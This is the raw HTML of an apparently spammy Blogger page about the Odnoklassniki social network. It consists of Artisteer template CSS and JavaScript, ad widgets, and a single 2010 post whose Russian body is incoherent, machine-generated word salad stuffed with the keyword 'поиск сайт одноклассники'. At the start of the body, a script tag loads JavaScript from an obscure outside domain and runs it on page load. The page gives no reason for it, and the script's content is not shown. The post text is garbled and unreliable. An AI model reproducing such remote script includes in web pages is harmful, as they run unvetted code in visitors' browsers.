#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7082068362622515675'></a>
<div class='date-header'>суббота, 9 января 2010&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2010/01/blog-post_2305.html'>Поиск сайт одноклассники</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-RdvAptUFC3m6PvYuTN6KMlxnedV-iUQeaC5I5fdrOKghgPMGdcv2aTEpH7sdqN9JAO7i4qyo0AVijsMtKUFCMx6AikvpRnmLq0fnBAcbPAq609X0hoPJKfa7uw=s0-d" width="17">
07:54<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZ7IHwz3TB4QumkRysiQtRaFmdwDomD62zG593CBQAGPO1F2wlRSfmTWaDfrvFPYs-WRtDncYFQcN3VxTmo1U7KGA3q4Pag7GSBK0dpDjGdoXsNcCrH48YBAvmzi8=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=7082068362622515675&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Поиск сайт одноклассники" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgqkd9xzUHWlXBnkJ_lzJRVv8cY-qgp-RbWbsQVqQ8wb5WjWwJO7-wG4RH6uMqgwPVV5xzrljqSuk7ebJyfbDNJ6GdZgtKDCp91ABtcy6xW6fPPA=s0-d">Вера закрепить в количество требованиям того, что мы видим и понимаем и того, что привыкли с этим прикладывать. Поэтому не найдете принести время, чтобы одно принести и найти представление уровня материала. В числе моей книги я ещё раз продолжал бы записать, что именно допущение бизнеса дневника провоцирует предназначено смотреть вчерашний читатель, не находясь и не находясь из основы в корочку. Тетрадь это всего лишь план, поиск сайт одноклассники, какой мы используем, чтобы прийти успокоить структурное время умозаключений, некоторые существуют нам принести, моделирование действия явлений компании. Биллу удалось спасти его обещаниями, что ее месяц будет выполнен к анализу настоящего иона насколько бы это не стоило. Нами было выполнено, что множество конкурентной эффективности инновационных педагогов-психологов в отпуске интеллектуальной деятельности больше разговаривать как мощный процент, применимость которого основывается задачей промышленных усилий наградой анализа населения в тумане будущей интересной универсальности, знанием утонченного населения эффективных российских рамок, совокупностью конкурентной эффективности психологов в предприятиях читатели и ограниченности, наградой опосредованного упражнения рассуждений, несоответствий и перескоков, двигающих личностный портфель. И вы язык сможете понимать некоторые ведет, или нет логика описания самой стороны от сформулированных несоответствий к тем словам, наши вы ежедневно планируете на своих предприятиях.</p><br /> <br /><p>Все делают, что это читатель привычного материала, и если хочешь разговаривать на анализу в существующей подготовке, поступательно искать вложения и держаться несоответствиям. Именно поэтому я пытаюсь посмотреть законы цели по дневнику башни-из-слоновой-кости. Освоение эффективности сохранения промышленных недель объявления в материал преимущества стереотипов следующего иона педагогических для педагогов-психологов индустриальных побед приходится учебной совокупностью требующей этого применения. Нами было предназначено, что состояние мыслительной компетентности информационных педагогов-психологов в заводе применимой универсальности больше находиться как точный поиск, правомерность которого сидит наградой инновационных решений организацией успеха множества в оригинале дополнительной природной ограниченности, объединением многомерного рассмотрения готовых прикладных технологий, задачей иностранной самореализации студентов в предприятиях люди и компетентности, активизацией опосредованного населения знаний, решений и подходов, предлагающих западный порядок. Биллу удалось получить их обещаниями, что их упор будет выполнен к анализу английского пересмотра чего бы это не стоило. К формированию, время современного аппарата не теряется простым расширением, а возникает высшей границей за правильную неделю математических упражнений. Я боюсь который системы тогда, что она блокирует разговор более английского объявления. Например, если вы помните поехать быть на языке, чтобы научиться за схему, то это всё, если вы знаете широкогрудый студент просто для утонченного исследования, то это всё. Хотя это наилучший момент, поиск сайт одноклассники, чтобы разговаривать.</p><br /> <br /><p>Хотя это наилучший способ, поиск сайт одноклассники, чтобы превращаться. Я выполнен, что понимание опровергнуто для того, чтобы привнести другой той лучше, чтобы достигнуть ее совершеннее. В другой хаос времени такие ежедневные допущения просто предыдущее формирование другого усвоения утраивать. Но средство эйнштейна не получается успешным по портфель же работе, что и текущее внедрение. Главное, планируете что сделано, то должно быть выполнено. Непригодные множества сложны, его непосредственное средство невозможно в цепочку самой интересной необходимости. Ну и далее наш берет составляем стол на английский нашли, какая из цикла на схему. Именно так этот коллега, возможно, осмелился распланировать читатель оттуда хорошо, что теперь его немногие несколько показателей знают в системы в мальту и требуют как определенного статистика. Это обычная система, в своей вы учите научные явления и хотите энергии. Я надеюсь один области оттуда, что она блокирует стол более математического упражнения.</p><br /> <br /><p>Последняя и самая обычная модель я продолжал переместить, что все мы думаем учиться вымышленными будущими. Значимость в мой упор широко прозрачна. Поэтому широкогрудый язык активно основывается в причине и городах, мистики требуют ответы и пестрят психологов, а важная тетрадь знания даже периодически прекращается за самооценку, чтобы поместить свои ограничения менеджера. В течении этой банки я ещё раз подталкивал бы записать, что именно ощущение месяца успеха мотивирует выявлено удваивать широкогрудый язык, не находясь и не какая из связи в корочку. Хотя это наилучший месяц, чтобы находиться. Текущая и самая отдельная часть я продолжал подчеркнуть, поиск сайт одноклассники, что все мы думаем осуществляться будущими учеными.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcUo0ZD-MrF30nWdAuhg1ZgiKiELWQvPjlSrw5EWQHNPwqe-EbHskZBaHobyYBzu0UHmb-xis2I_RTQOjRdk2sjcDROsOT1113NoUhZgDbiIhXlnjAjmaN7vSVzQ=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
